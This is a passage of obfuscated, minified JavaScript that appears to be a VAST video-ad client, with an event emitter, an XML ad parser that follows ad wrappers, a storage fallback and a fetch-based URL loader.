_0x1fc904(_0x57b571){const _0x534ff2=_0x372f37,_0xe738c8=[];return _0x57b571[_0x534ff2(0x637)](_0x2e9177=>{const _0x5532a1=_0x534ff2,_0xf7a0d={};_0xf7a0d[_0x5532a1(0x5f3)]=null,_0xf7a0d[_0x5532a1(0x846)]=null,_0xf7a0d[_0x5532a1(0x1378)+_0x5532a1(0xcd5)]=!0x1,_0xf7a0d[_0x5532a1(0xf3a)+'rk']=null,_0xf7a0d[_0x5532a1(0x355)]=null,_0xf7a0d[_0x5532a1(0xb96)]=null,_0xf7a0d[_0x5532a1(0x6dc)+_0x5532a1(0x8f0)]={};const _0x49fc60=_0xf7a0d,_0x15e48e=Array[_0x5532a1(0xd83)](_0x2e9177[_0x5532a1(0xf5c)]);_0x35f06a[_0x5532a1(0xd62)+_0x5532a1(0x6d7)](_0x2e9177[_0x5532a1(0x5d2)],_0x49fc60),_0x15e48e[_0x5532a1(0x637)](_0x472cc2=>{const _0x8d887b=_0x5532a1;let {nodeName:_0x59b43b,textContent:_0x412f85,attributes:_0x2e5b60}=_0x472cc2;switch(_0x59b43b){case _0x8d887b(0x19e)+_0x8d887b(0xfbe):case _0x8d887b(0x1715)+_0x8d887b(0xfbe):_0x49fc60[_0x8d887b(0x5f3)]=_0x412f85[_0x8d887b(0xa90)](),_0x35f06a[_0x8d887b(0xd62)+_0x8d887b(0x6d7)](_0x2e5b60,_0x49fc60);break;case _0x8d887b(0x2ca)+_0x8d887b(0x44e)+'rs':_0x49fc60[_0x8d887b(0xb96)]=_0x412f85[_0x8d887b(0xa90)]();}});const _0x5b93fd=_0x35f06a[_0x5532a1(0x10d0)+'e'](_0x2e9177,_0x5532a1(0x5bd)+_0x5532a1(0x8f0));_0x5b93fd&&_0x35f06a[_0x5532a1(0xb4c)+_0x5532a1(0x8ec)](_0x5b93fd,_0x5532a1(0x9e6))[_0x5532a1(0x637)](_0x1af1b9=>{const _0x9db1ba=_0x5532a1,_0x17048f=_0x1af1b9[_0x9db1ba(0x82b)+'te'](_0x9db1ba(0xbe5)),_0x2c858a=_0x35f06a[_0x9db1ba(0x31a)+_0x9db1ba(0x15d2)](_0x1af1b9);_0x17048f&&_0x2c858a&&(Array[_0x9db1ba(0x9df)](_0x49fc60[_0x9db1ba(0x6dc)+_0x9db1ba(0x8f0)][_0x17048f])||(_0x49fc60[_0x9db1ba(0x6dc)+_0x9db1ba(0x8f0)][_0x17048f]=[]),_0x49fc60[_0x9db1ba(0x6dc)+_0x9db1ba(0x8f0)][_0x17048f][_0x9db1ba(0x10ae)](_0x2c858a));}),_0xe738c8[_0x5532a1(0x10ae)](_0x49fc60);}),_0xe738c8;}class _0x3fc5f6{constructor(){const _0x1fddb0=_0x372f37;this[_0x1fddb0(0x64b)]=[];}['on'](_0xdcb1c0,_0x30311a){const _0x1a7df3=_0x372f37;if(_0x1a7df3(0x7f8)!=typeof _0x30311a)throw new TypeError((_0x1a7df3(0xe3a)+_0x1a7df3(0x1408)+_0x1a7df3(0xe9b)+_0x1a7df3(0x15da)+_0x1a7df3(0x145e)+_0x1a7df3(0x1060)+'\x20')[_0x1a7df3(0x587)](typeof _0x30311a));if(!_0xdcb1c0)throw new TypeError((_0x1a7df3(0x893)+_0x1a7df3(0x458)+_0x1a7df3(0x14bd)+_0x1a7df3(0x7b6)+_0x1a7df3(0xbf1)+_0x1a7df3(0x551))[_0x1a7df3(0x587)](typeof _0xdcb1c0));const _0x22d104={};return _0x22d104[_0x1a7df3(0xbe5)]=_0xdcb1c0,_0x22d104[_0x1a7df3(0x4db)]=_0x30311a,(this[_0x1a7df3(0x64b)][_0x1a7df3(0x10ae)](_0x22d104),this);}[_0x372f37(0xda8)](_0x9cd501,_0xfd9e92){return this['on'](_0x9cd501,function(_0x5b111c,_0x36ca78,_0x28cde8){const _0x2a565d=_0x14ab,_0x21c48f={};_0x21c48f[_0x2a565d(0xdf3)]=!0x1,_0x21c48f[_0x2a565d(0x14ad)]=void 0x0;const _0x5aa680=_0x21c48f;function _0x4f46c4(){const _0x4813c3=_0x2a565d;_0x5aa680[_0x4813c3(0xdf3)]||(_0x5b111c[_0x4813c3(0xa3b)](_0x36ca78,_0x5aa680[_0x4813c3(0x14ad)]),_0x5aa680[_0x4813c3(0xdf3)]=!0x0,_0x28cde8[_0x4813c3(0xc65)](_0x5b111c)(...arguments));}return _0x5aa680[_0x2a565d(0x14ad)]=_0x4f46c4,_0x4f46c4;}(this,_0x9cd501,_0xfd9e92));}[_0x372f37(0xa3b)](_0x40be0d,_0x1f3ba3){const _0x203c4f=_0x372f37;return this[_0x203c4f(0x64b)]=this[_0x203c4f(0x64b)][_0x203c4f(0x692)](_0x13a4f6=>_0x13a4f6[_0x203c4f(0xbe5)]!==_0x40be0d||_0x13a4f6[_0x203c4f(0x4db)]!==_0x1f3ba3),this;}[_0x372f37(0x15bc)](_0x237bfc){const _0x4883fc=_0x372f37;for(var _0x51fbee=arguments[_0x4883fc(0x93d)],_0xfacc23=new Array(_0x51fbee>0x1?_0x51fbee-0x1:0x0),_0x23e842=0x1;_0x23e842<_0x51fbee;_0x23e842++)_0xfacc23[_0x23e842-0x1]=arguments[_0x23e842];let _0xd4d996=!0x1;return this[_0x4883fc(0x64b)][_0x4883fc(0x637)](_0x4ee72f=>{const _0x137a02=_0x4883fc;'*'===_0x4ee72f[_0x137a02(0xbe5)]&&(_0xd4d996=!0x0,_0x4ee72f[_0x137a02(0x4db)](_0x237bfc,..._0xfacc23)),_0x4ee72f[_0x137a02(0xbe5)]===_0x237bfc&&(_0xd4d996=!0x0,_0x4ee72f[_0x137a02(0x4db)](..._0xfacc23));}),_0xd4d996;}[_0x372f37(0xc32)+_0x372f37(0x463)](_0x264afb){const _0x287f56=_0x372f37;return _0x264afb?(this[_0x287f56(0x64b)]=this[_0x287f56(0x64b)][_0x287f56(0x692)](_0x1c1dd0=>_0x1c1dd0[_0x287f56(0xbe5)]!==_0x264afb),this):(this[_0x287f56(0x64b)]=[],this);}[_0x372f37(0xd7e)+_0x372f37(0xeb8)](_0x1ff3be){const _0x28a12b=_0x372f37;return this[_0x28a12b(0x64b)][_0x28a12b(0x692)](_0x200657=>_0x200657[_0x28a12b(0xbe5)]===_0x1ff3be)[_0x28a12b(0x93d)];}[_0x372f37(0xac0)](_0x166d00){const _0x1f2ac3=_0x372f37;return this[_0x1f2ac3(0x64b)][_0x1f2ac3(0x1655)]((_0x209e14,_0x4b71d9)=>(_0x4b71d9[_0x1f2ac3(0xbe5)]===_0x166d00&&_0x209e14[_0x1f2ac3(0x10ae)](_0x4b71d9[_0x1f2ac3(0x4db)]),_0x209e14),[]);}[_0x372f37(0x1467)](){const _0x11473a=_0x372f37;return this[_0x11473a(0x64b)][_0x11473a(0xe4b)](_0x2dfc84=>_0x2dfc84[_0x11473a(0xbe5)]);}}let _0x5cdb1a=0x0,_0x3fae31=0x0;const _0x206ace={};_0x206ace[_0x372f37(0xa7e)]=0x384,_0x206ace[_0x372f37(0x11c5)]=[];const _0xc895cb=(_0x507337,_0x888083)=>{!_0x507337||!_0x888083||_0x507337<=0x0||_0x888083<=0x0||(_0x3fae31=(_0x3fae31*_0x5cdb1a+0x8*_0x507337/_0x888083)/++_0x5cdb1a);},_0x1180ba=_0x206ace,_0x43a3d9=_0x372f37(0x916)+_0x372f37(0x14cf)+_0x372f37(0x66e)+_0x372f37(0x983);class _0x2042ee extends _0x3fc5f6{constructor(){const _0x58553c=_0x372f37;let {fetcher:_0x378401}=arguments[_0x58553c(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};super(),this[_0x58553c(0x1254)+_0x58553c(0x816)]=null,this[_0x58553c(0x322)+_0x58553c(0x2d5)+'s']=[],this[_0x58553c(0x473)+_0x58553c(0x226)]=[],this[_0x58553c(0x291)+'ds']=[],this[_0x58553c(0x358)+_0x58553c(0x115c)]={},this[_0x58553c(0x4e5)]=_0x378401||null;}[_0x372f37(0x88a)+_0x372f37(0x715)](_0x9d52e2,_0xba2307){const _0xdf0cc8=_0x372f37;for(var _0x831be8=arguments[_0xdf0cc8(0x93d)],_0x2f774f=new Array(_0x831be8>0x2?_0x831be8-0x2:0x0),_0x50d167=0x2;_0x50d167<_0x831be8;_0x50d167++)_0x2f774f[_0x50d167-0x2]=arguments[_0x50d167];this[_0xdf0cc8(0x15bc)](_0xdf0cc8(0x875),Object[_0xdf0cc8(0xdca)]({},_0x1180ba,_0xba2307,..._0x2f774f)),_0x583923[_0xdf0cc8(0xa93)](_0x9d52e2,_0xba2307);}[_0x372f37(0xfe1)+_0x372f37(0xb73)](){const _0x338380=_0x372f37;return this[_0x338380(0x322)+_0x338380(0x2d5)+'s'][_0x338380(0x587)](this[_0x338380(0x473)+_0x338380(0x226)]);}[_0x372f37(0x6aa)+_0x372f37(0xba0)](){return _0x3fae31;}[_0x372f37(0x1364)+_0x372f37(0xd9d)](){const _0x53a6d9=_0x372f37;let _0x36fd33=arguments[_0x53a6d9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x53a6d9(0x1254)+_0x53a6d9(0x816)]=_0x36fd33[_0x53a6d9(0x6f7)+'it']||0xa,this[_0x53a6d9(0x358)+_0x53a6d9(0x115c)]={'allowMultipleAds':_0x36fd33[_0x53a6d9(0x134d)+_0x53a6d9(0x13f0)]},this[_0x53a6d9(0x167c)]='',this[_0x53a6d9(0x1300)+_0x53a6d9(0x3ad)](),_0xc895cb(_0x36fd33[_0x53a6d9(0x74a)],_0x36fd33[_0x53a6d9(0xe04)+_0x53a6d9(0x1578)]);}[_0x372f37(0x1300)+_0x372f37(0x3ad)](){const _0xb5a30a=_0x372f37;this[_0xb5a30a(0x473)+_0xb5a30a(0x226)]=[],this[_0xb5a30a(0x322)+_0xb5a30a(0x2d5)+'s']=[],this[_0xb5a30a(0x2f0)+'n']=null;}[_0x372f37(0x72a)+_0x372f37(0xad6)](_0x3419d0){const _0x59c29a=_0x372f37;if(0x0===this[_0x59c29a(0x291)+'ds'][_0x59c29a(0x93d)])return Promise[_0x59c29a(0x2c2)](new Error(_0x59c29a(0x11ae)+_0x59c29a(0x1395)+_0x59c29a(0x1f4)+_0x59c29a(0x7fb)+_0x59c29a(0x162d)));const _0xa56db2=_0x3419d0?this[_0x59c29a(0x291)+'ds']:[this[_0x59c29a(0x291)+'ds'][_0x59c29a(0xc6a)]()];return this[_0x59c29a(0x473)+_0x59c29a(0x226)]=[],this[_0x59c29a(0x440)](_0xa56db2,{'wrapperDepth':0x0,'url':this[_0x59c29a(0x167c)]})[_0x59c29a(0x121d)](_0x4247fb=>this[_0x59c29a(0x1668)+_0x59c29a(0xf8e)](_0x4247fb));}[_0x372f37(0xdff)](_0x182821){const _0x5586ec=_0x372f37;let _0x585527=arguments[_0x5586ec(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x5586ec(0x1364)+_0x5586ec(0xd9d)](_0x585527),_0x585527[_0x5586ec(0x15b5)]=!0x0,this[_0x5586ec(0xb7a)](_0x182821,_0x585527)[_0x5586ec(0x121d)](_0x123c5c=>this[_0x5586ec(0x1668)+_0x5586ec(0xf8e)](_0x123c5c));}[_0x372f37(0x1668)+_0x372f37(0xf8e)](_0x520af8){const _0x21bba7=_0x372f37,_0x3199d4=function(_0x21b5ad){const _0xe3d802=_0x14ab;let {ads:_0x30d7b8,errorURLTemplates:_0x3d6c10,version:_0x1130ea}=_0x21b5ad;const _0x424e66={};return _0x424e66[_0xe3d802(0x14b3)]=_0x30d7b8||[],_0x424e66[_0xe3d802(0x473)+_0xe3d802(0x226)]=_0x3d6c10||[],_0x424e66[_0xe3d802(0x88b)]=_0x1130ea||null,_0x424e66;}({'ads':_0x520af8,'errorURLTemplates':this[_0x21bba7(0xfe1)+_0x21bba7(0xb73)](),'version':this[_0x21bba7(0x2f0)+'n']});return this[_0x21bba7(0x167b)+_0x21bba7(0x694)+_0x21bba7(0xfe8)](_0x3199d4),_0x3199d4;}[_0x372f37(0x9d8)+'ml'](_0x1971b7,_0x46e432){const _0x20fc1b=_0x372f37;let {isRootVAST:_0x5c1820=!0x1,url:_0x41338c=null,wrapperDepth:_0x2a9b90=0x0,allowMultipleAds:_0xccf2ff,followAdditionalWrappers:_0x4ef416}=_0x46e432;if(!_0x1971b7||!_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)]||_0x20fc1b(0x162d)!==_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)][_0x20fc1b(0xdae)]){var _0x4f36c8;const _0x2af2d={};_0x2af2d[_0x20fc1b(0x355)]=_0x20fc1b(0xc12),_0x2af2d[_0x20fc1b(0x4de)]=_0x41338c,_0x2af2d[_0x20fc1b(0x16a0)+'th']=_0x2a9b90,this[_0x20fc1b(0x15bc)](_0x20fc1b(0x1093)+_0x20fc1b(0x3fb),_0x2af2d);const _0x2ff58f=_0x20fc1b(0x651)+_0x20fc1b(0x4ca)+'te'===(null==_0x1971b7||null===(_0x4f36c8=_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)])||void 0x0===_0x4f36c8?void 0x0:_0x4f36c8[_0x20fc1b(0xdae)]);throw new Error(_0x2ff58f?_0x43a3d9:_0x20fc1b(0x800)+_0x20fc1b(0x1679)+_0x20fc1b(0x1df));}const _0xb5390a=[],_0x17d490=_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)][_0x20fc1b(0xf5c)],_0x19f0af=_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)][_0x20fc1b(0x82b)+'te'](_0x20fc1b(0x88b));_0x5c1820&&_0x19f0af&&(this[_0x20fc1b(0x2f0)+'n']=_0x19f0af);for(const _0x3d6a0f in _0x17d490){const _0x23bbd6=_0x17d490[_0x3d6a0f];if(_0x20fc1b(0x2c5)===_0x23bbd6[_0x20fc1b(0xdae)]){const _0x2829a6=_0x35f06a[_0x20fc1b(0x31a)+_0x20fc1b(0x15d2)](_0x23bbd6);_0x5c1820?this[_0x20fc1b(0x322)+_0x20fc1b(0x2d5)+'s'][_0x20fc1b(0x10ae)](_0x2829a6):this[_0x20fc1b(0x473)+_0x20fc1b(0x226)][_0x20fc1b(0x10ae)](_0x2829a6);}else{if('Ad'===_0x23bbd6[_0x20fc1b(0xdae)]){if(this[_0x20fc1b(0x2f0)+'n']&&parseFloat(this[_0x20fc1b(0x2f0)+'n'])<0x3)_0xccf2ff=!0x0;else{if(!0x1===_0xccf2ff&&_0xb5390a[_0x20fc1b(0x93d)]>0x1)break;}const _0x408be5={};_0x408be5[_0x20fc1b(0x134d)+_0x20fc1b(0x13f0)]=_0xccf2ff,_0x408be5[_0x20fc1b(0x16c7)+_0x20fc1b(0x29f)+_0x20fc1b(0x133f)]=_0x4ef416;const _0x536d78=_0x10b3f6(_0x23bbd6,this[_0x20fc1b(0x15bc)][_0x20fc1b(0xc65)](this),_0x408be5),_0x7a0f61={};_0x7a0f61[_0x20fc1b(0xa7e)]=0x65,_0x536d78['ad']?(_0xb5390a[_0x20fc1b(0x10ae)](_0x536d78['ad']),this[_0x20fc1b(0x15bc)](_0x20fc1b(0x1093)+_0x20fc1b(0x3fb),{'type':_0x536d78[_0x20fc1b(0x355)],'url':_0x41338c,'wrapperDepth':_0x2a9b90,'adIndex':_0xb5390a[_0x20fc1b(0x93d)]-0x1,'vastVersion':_0x19f0af})):this[_0x20fc1b(0x88a)+_0x20fc1b(0x715)](this[_0x20fc1b(0xfe1)+_0x20fc1b(0xb73)](),_0x7a0f61);}}}return _0xb5390a;}[_0x372f37(0xb7a)](_0x1e1d21){const _0x8ac6bb=_0x372f37;let {url:_0x23f697=null,resolveAll:_0x4a4c24=!0x0,wrapperSequence:_0x31a2ff=null,previousUrl:_0x4a7e50=null,wrapperDepth:_0x363f77=0x0,isRootVAST:_0x4bdaf8=!0x1,followAdditionalWrappers:_0x3f97eb,allowMultipleAds:_0x47c598}=arguments[_0x8ac6bb(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0xb1e609=[];this[_0x8ac6bb(0x2f0)+'n']&&parseFloat(this[_0x8ac6bb(0x2f0)+'n'])<0x3&&_0x4bdaf8&&(_0x47c598=!0x0);try{const _0x152cf7={};_0x152cf7[_0x8ac6bb(0x15b5)]=_0x4bdaf8,_0x152cf7[_0x8ac6bb(0x4de)]=_0x23f697,_0x152cf7[_0x8ac6bb(0x16a0)+'th']=_0x363f77,_0x152cf7[_0x8ac6bb(0x134d)+_0x8ac6bb(0x13f0)]=_0x47c598,_0x152cf7[_0x8ac6bb(0x16c7)+_0x8ac6bb(0x29f)+_0x8ac6bb(0x133f)]=_0x3f97eb,_0xb1e609=this[_0x8ac6bb(0x9d8)+'ml'](_0x1e1d21,_0x152cf7);}catch(_0x49552e){return Promise[_0x8ac6bb(0x2c2)](_0x49552e);}if(0x1===_0xb1e609[_0x8ac6bb(0x93d)]&&null!=_0x31a2ff&&(_0xb1e609[0x0][_0x8ac6bb(0xa4b)]=_0x31a2ff),!0x1===_0x4a4c24){const _0x5a987d=_0x35f06a[_0x8ac6bb(0x11e8)+_0x8ac6bb(0x32a)](_0xb1e609),_0x18ccdd=_0x35f06a[_0x8ac6bb(0x15e1)+_0x8ac6bb(0x659)](_0xb1e609);_0x5a987d[_0x8ac6bb(0x93d)]?_0xb1e609=_0x5a987d:_0x18ccdd[_0x8ac6bb(0x93d)]&&(_0xb1e609=[_0x18ccdd[_0x8ac6bb(0xc6a)]()]),this[_0x8ac6bb(0x291)+'ds']=_0x18ccdd;}const _0x54bb9a={};return _0x54bb9a[_0x8ac6bb(0x16a0)+'th']=_0x363f77,_0x54bb9a[_0x8ac6bb(0x61b)+'l']=_0x4a7e50,_0x54bb9a[_0x8ac6bb(0x4de)]=_0x23f697,this[_0x8ac6bb(0x440)](_0xb1e609,_0x54bb9a);}[_0x372f37(0x440)](){const _0x52ebc0=_0x372f37;let _0x3808f0=arguments[_0x52ebc0(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],{wrapperDepth:_0x2175bc,previousUrl:_0x45a593,url:_0x3d5213}=arguments[_0x52ebc0(0x93d)]>0x1?arguments[0x1]:void 0x0;const _0x4215f0=[];return _0x45a593=_0x3d5213,_0x3808f0[_0x52ebc0(0x637)](_0x4256a6=>{const _0x1d5c8a=_0x52ebc0,_0x4cee52=this[_0x1d5c8a(0xe4e)+_0x1d5c8a(0x3ef)](_0x4256a6,_0x2175bc,_0x45a593);_0x4215f0[_0x1d5c8a(0x10ae)](_0x4cee52);}),Promise[_0x52ebc0(0xa08)](_0x4215f0)[_0x52ebc0(0x121d)](_0x48c07b=>_0x583923[_0x52ebc0(0xc6b)](_0x48c07b));}[_0x372f37(0xe4e)+_0x372f37(0x3ef)](_0x200bbe,_0x5b2289,_0x4be404){const _0x2f8e9e={..._0x200bbe},_0x447e7b=_0x2f8e9e;return new Promise(_0x4de99c=>{const _0x388376=_0x14ab;var _0x1c492a;if(_0x5b2289++,!_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)])return delete _0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4de99c(_0x447e7b);if(!this[_0x388376(0x4e5)])return _0x447e7b[_0x388376(0x10bc)+'RI']=_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],delete _0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4de99c(_0x447e7b);if(_0x5b2289>=this[_0x388376(0x1254)+_0x388376(0x816)])return _0x447e7b[_0x388376(0x784)]=0x12e,delete _0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4de99c(_0x447e7b);_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)]=_0x35f06a[_0x388376(0x117e)+_0x388376(0x15bd)](_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4be404);const _0x86a899=null!==(_0x1c492a=this[_0x388376(0x358)+_0x388376(0x115c)][_0x388376(0x134d)+_0x388376(0x13f0)])&&void 0x0!==_0x1c492a?_0x1c492a:_0x447e7b[_0x388376(0x134d)+_0x388376(0x13f0)],_0x49c5cb=_0x447e7b[_0x388376(0xa4b)];this[_0x388376(0x4e5)][_0x388376(0x7ad)]({'url':_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],'emitter':this[_0x388376(0x15bc)][_0x388376(0xc65)](this),'maxWrapperDepth':this[_0x388376(0x1254)+_0x388376(0x816)]})[_0x388376(0x121d)](_0x5b22b0=>this[_0x388376(0xb7a)](_0x5b22b0,{'url':_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],'previousUrl':_0x4be404,'wrapperSequence':_0x49c5cb,'wrapperDepth':_0x5b2289,'followAdditionalWrappers':_0x447e7b[_0x388376(0x16c7)+_0x388376(0x29f)+_0x388376(0x133f)],'allowMultipleAds':_0x86a899})[_0x388376(0x121d)](_0xec88e0=>{const _0x2289bd=_0x388376;if(delete _0x447e7b[_0x2289bd(0x3d6)+_0x2289bd(0x574)],0x0===_0xec88e0[_0x2289bd(0x93d)])return _0x447e7b[_0x2289bd(0xaa2)]=[],_0x4de99c(_0x447e7b);_0xec88e0[_0x2289bd(0x637)](_0x4fcd51=>{const _0x2ed84=_0x2289bd;_0x4fcd51&&_0x35f06a[_0x2ed84(0xf52)+_0x2ed84(0x63a)](_0x4fcd51,_0x447e7b);}),_0x4de99c(_0xec88e0);}))[_0x388376(0xf06)](_0x1ca95a=>{const _0x2d61=_0x388376;_0x447e7b[_0x2d61(0x784)]=_0x1ca95a[_0x2d61(0xa19)]===_0x43a3d9?0x66:0x12d,_0x447e7b[_0x2d61(0x12a6)+'ge']=_0x1ca95a[_0x2d61(0xa19)],_0x4de99c(_0x447e7b);});});}[_0x372f37(0x167b)+_0x372f37(0x694)+_0x372f37(0xfe8)](_0x31fe03){const _0x458bc=_0x372f37,_0x34b3cc={};_0x34b3cc[_0x458bc(0xa7e)]=0x12f;if(0x0===_0x31fe03[_0x458bc(0x14b3)][_0x458bc(0x93d)])this[_0x458bc(0x88a)+_0x458bc(0x715)](_0x31fe03[_0x458bc(0x473)+_0x458bc(0x226)],_0x34b3cc);else for(let _0x2ce97c=_0x31fe03[_0x458bc(0x14b3)][_0x458bc(0x93d)]-0x1;_0x2ce97c>=0x0;_0x2ce97c--){const _0x4c94a5=_0x31fe03[_0x458bc(0x14b3)][_0x2ce97c],_0x281b99=!_0x4c94a5[_0x458bc(0xaa2)][_0x458bc(0xe1b)](_0x42b7a8=>{const _0xf98ad5=_0x458bc;var _0x3e9c0a;return(null===(_0x3e9c0a=_0x42b7a8[_0xf98ad5(0x156a)])||void 0x0===_0x3e9c0a?void 0x0:_0x3e9c0a[_0xf98ad5(0x93d)])>0x0;});!_0x4c94a5[_0x458bc(0x784)]&&!_0x281b99||_0x4c94a5[_0x458bc(0x10bc)+'RI']||(this[_0x458bc(0x88a)+_0x458bc(0x715)](_0x4c94a5[_0x458bc(0x473)+_0x458bc(0x226)][_0x458bc(0x587)](_0x31fe03[_0x458bc(0x473)+_0x458bc(0x226)]),{'ERRORCODE':_0x4c94a5[_0x458bc(0x784)]||0x12f},{'ERRORMESSAGE':_0x4c94a5[_0x458bc(0x12a6)+'ge']||''},{'extensions':_0x4c94a5[_0x458bc(0x11c5)]},{'system':_0x4c94a5[_0x458bc(0x34b)]}),_0x31fe03[_0x458bc(0x14b3)][_0x458bc(0x1714)](_0x2ce97c,0x1));}}}let _0x30e893=null;const _0x2fb491={'data':{},'length':0x0,'getItem'(_0x2f3120){const _0x16779b=_0x372f37;return this[_0x16779b(0x11c3)][_0x2f3120];},'setItem'(_0x3074c8,_0x3e47d1){const _0x4624f3=_0x372f37;this[_0x4624f3(0x11c3)][_0x3074c8]=_0x3e47d1,this[_0x4624f3(0x93d)]=Object[_0x4624f3(0x34a)](this[_0x4624f3(0x11c3)])[_0x4624f3(0x93d)];},'removeItem'(_0x1e8c2e){const _0x3b13df=_0x372f37;delete this[_0x3b13df(0x11c3)][_0x1e8c2e],this[_0x3b13df(0x93d)]=Object[_0x3b13df(0x34a)](this[_0x3b13df(0x11c3)])[_0x3b13df(0x93d)];},'clear'(){const _0x3c8370=_0x372f37;this[_0x3c8370(0x11c3)]={},this[_0x3c8370(0x93d)]=0x0;}};class _0x54ddb2{constructor(){const _0x1659be=_0x372f37;this[_0x1659be(0xb4f)]=this[_0x1659be(0x1721)+'e']();}[_0x372f37(0x1721)+'e'](){const _0x13b561=_0x372f37;if(_0x30e893)return _0x30e893;try{_0x30e893=_0x13b561(0x69d)!=typeof window&&null!==window?window[_0x13b561(0x629)+'ge']||window[_0x13b561(0x1464)+_0x13b561(0x132f)]:null;}catch(_0x5da748){_0x30e893=null;}return _0x30e893&&!this[_0x13b561(0x444)+_0x13b561(0x1292)](_0x30e893)||(_0x30e893=_0x2fb491,_0x30e893[_0x13b561(0xacb)]()),_0x30e893;}[_0x372f37(0x444)+_0x372f37(0x1292)](_0x59fb7a){const _0x4dca52=_0x372f37,_0x2838c2=_0x4dca52(0x111a)+_0x4dca52(0x490);try{if(_0x59fb7a[_0x4dca52(0x1542)](_0x2838c2,_0x2838c2),_0x59fb7a[_0x4dca52(0x9cc)](_0x2838c2)!==_0x2838c2)return _0x59fb7a[_0x4dca52(0x15c1)](_0x2838c2),!0x0;}catch(_0x57a02d){return!0x0;}return _0x59fb7a[_0x4dca52(0x15c1)](_0x2838c2),!0x1;}[_0x372f37(0x9cc)](_0x3ee85e){const _0x27687a=_0x372f37;return this[_0x27687a(0xb4f)][_0x27687a(0x9cc)](_0x3ee85e);}[_0x372f37(0x1542)](_0x2b1b54,_0x145a1a){const _0x3616c2=_0x372f37;return this[_0x3616c2(0xb4f)][_0x3616c2(0x1542)](_0x2b1b54,_0x145a1a);}[_0x372f37(0x15c1)](_0x49f2c2){const _0x322f88=_0x372f37;return this[_0x322f88(0xb4f)][_0x322f88(0x15c1)](_0x49f2c2);}[_0x372f37(0xacb)](){const _0x4ab797=_0x372f37;return this[_0x4ab797(0xb4f)][_0x4ab797(0xacb)]();}}const _0xb8d590=0x1d4c0,_0x149f3d={'get':async function(_0x3f48c4,_0x35f6ed){const _0x1e4d47=_0x372f37;try{const _0x305b47=new AbortController(),_0x491198=setTimeout(()=>{const _0x178aa4=_0x14ab;throw _0x305b47[_0x178aa4(0xb43)](),new Error((_0x178aa4(0x1282)+_0x178aa4(0x1150)+_0x178aa4(0xb94)+_0x178aa4(0x12f7))[_0x178aa4(0x587)](_0x35f6ed[_0x178aa4(0x593)]||_0xb8d590,_0x178aa4(0x266)));},_0x35f6ed[_0x1e4d47(0x593)]||_0xb8d590),_0x290d79=await fetch(_0x3f48c4,{..._0x35f6ed,'signal':_0x305b47[_0x1e4d47(0xbd8)],'credentials':_0x35f6ed[_0x1e4d47(0x1385)+_0x1e4d47(0x5d6)]?_0x1e4d47(0x1494):_0x1e4d47(0x12b2)})[_0x1e4d47(0x588)](()=>{clearTimeout(_0x491198);}),_0x4db89e=function(_0x203424){const _0x3ba175=_0x1e4d47;return _0x583923[_0x3ba175(0x1311)+_0x3ba175(0x437)]()&&_0x3ba175(0x11ce)===window[_0x3ba175(0x1a7)][_0x3ba175(0x631)]&&_0x203424[_0x3ba175(0x4de)][_0x3ba175(0x84c)](_0x3ba175(0x1492))?_0x3ba175(0x1282)+_0x3ba175(0x5eb)+_0x3ba175(0xe4a)+_0x3ba175(0x10b7)+'.':0xc8===_0x203424[_0x3ba175(0xdef)]&&_0x203424['ok']?null:(_0x3ba175(0x1282)+':\x20')[_0x3ba175(0x587)](_0x203424[_0x3ba175(0x14ef)],'\x20(')[_0x3ba175(0x587)](_0x203424[_0x3ba175(0xdef)],')');}(_0x290d79);return _0x4db89e?{'error':new Error(_0x4db89e),'statusCode':_0x290d79[_0x1e4d47(0xdef)]}:async function(_0x30dbd9){const _0x38dbf5=_0x1e4d47,_0x238ef3=await _0x30dbd9[_0x38dbf5(0xb76)]();let _0x220e77;return _0x220e77=_0x583923[_0x38dbf5(0x1311)+_0x38dbf5(0x437)]()?new DOMParser():new(await Promise[_0x38dbf5(0x10c4)]()[_0x38dbf5(0x121d)](function(){return _0x5783cc;}))[(_0x38dbf5(0xb5e))](),{'xml':_0x220e77[_0x38dbf5(0xf25)+_0x38dbf5(0x114e)](_0x238ef3,_0x38dbf5(0x7e2)),'details':{'byteLength':_0x238ef3[_0x38dbf5(0x93d)],'statusCode':_0x30dbd9[_0x38dbf5(0xdef)],'rawXml':_0x238ef3}};}(_0x290d79);}catch(_0x128891){const _0x5ac7e5={};return _0x5ac7e5[_0x1e4d47(0x1648)]=_0x128891,_0x5ac7e5[_0x1e4d47(0x281)]=_0x1e4d47(0xc9c)===_0x128891[_0x1e4d47(0x1307)]?0x198:null,_0x5ac7e5;}}};class _0x9daad0{constructor(){const _0x52a5d5=_0x372f37;this[_0x52a5d5(0x2f8)+_0x52a5d5(0xa22)]=[];}[_0x372f37(0x60f)](){const _0x843d98=_0x372f37;let _0x528092=arguments[_0x843d98(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x843d98(0x908)]=_0x528092[_0x843d98(0x908)]||_0x528092[_0x843d98(0x6b5)]||_0x149f3d,this[_0x843d98(0x1543)+_0x843d98(0x5b5)]={'timeout':_0x528092[_0x843d98(0x593)]||_0xb8d590,'withCredentials':Boolean(_0x528092[_0x843d98(0x1385)+_0x843d98(0x5d6)])};}[_0x372f37(0x15f2)+_0x372f37(0x1610)](_0x5433b8){const _0x3b5eb0=_0x372f37;_0x3b5eb0(0x7f8)==typeof 